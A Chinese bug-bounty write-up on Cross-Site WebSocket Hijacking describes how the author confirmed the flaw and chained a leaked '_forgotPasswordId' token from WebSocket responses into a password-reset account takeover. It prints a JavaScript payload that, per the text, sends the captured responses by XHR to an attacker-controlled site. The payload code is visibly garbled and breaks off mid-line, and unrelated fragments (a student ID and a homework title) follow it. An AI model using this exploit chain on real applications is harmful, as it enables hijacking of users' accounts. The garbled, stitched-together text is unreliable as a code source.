

在一次漏洞悬赏活动中,我发现了一个使用WebSocket连接的应用,所以我检查了WebSocket URL,发现它很容易受到CSWH的攻击(WebSocket跨站劫持)
有关CSWH的更多详细信息,可以访问以下链接了解
https://www.christian-schneider.net/CrossSiteWebSocketHijacking.html首先,我们假设一个应用是通过以下URL建立websocket连接的 wss://website.com。关于验证URL是否存在CSWH漏洞可以遵循以下步骤:
- 在浏览器上打开Web应用并登录。

- 在新选项卡中输入http://websocket.org/echo.html,输入WebSocket URL并单击“连接”。
- 建立连接后,你必须能够从此页面向服务器发送数据帧。接着,使用burpsuite的proxy捕获websocket数据帧进行调试,多次发送,查看服务器如何响应。如果burp的回应和网页的回应一样,则表示目标很可能容易受到WebSocket跨站劫持的攻击

通过以上步骤,我确定应用存在CSWH漏洞。

一旦在新选项卡上建立了WebSocket连接,我就收到了下面的websocket响应

从上述响应中你可看到,参数“_forgotPasswordId”的值为“null”。
现在我需要“_forgotPasswordId”参数来发送恶意请求来重置密码。

我再次测试了Websocket连接,这次观察到了如下回应,它包含一个forgetPasswordID令牌

利用

现在准备CSWH漏洞的利用链,重置密码接管帐户。以下由HTML代码组成的payload会发送XHR请求,并把回应导向攻击者控制的站点。
Testing var wsUri = "wss://host.com"; var output; function init() { output = document.getElementById("output"); testWebSocket(); } function testWebSocket() { websocket = new WebSocket(wsUri); websocket.onopen = function(evt) { onOpen(evt) }; websocket.onclose = function(evt) { onClose(evt) }; websocket.onmessage = function(evt) { onMessage(evt) }; websocket.on error = function(evt) { on error(evt) }; } function onOpen(evt) { writeToScreen("CONNECTED"); doSend('websocket fr ame '); } function onClose(evt) { writeToScreen("DISCONNECTED"); } function onMessage(evt) {var xhr = new xm lHttpRequest();xhr.open("POST

)















 201521123052 蓝锦明)
 社交网络图中结点的“重要性”计算(30 分))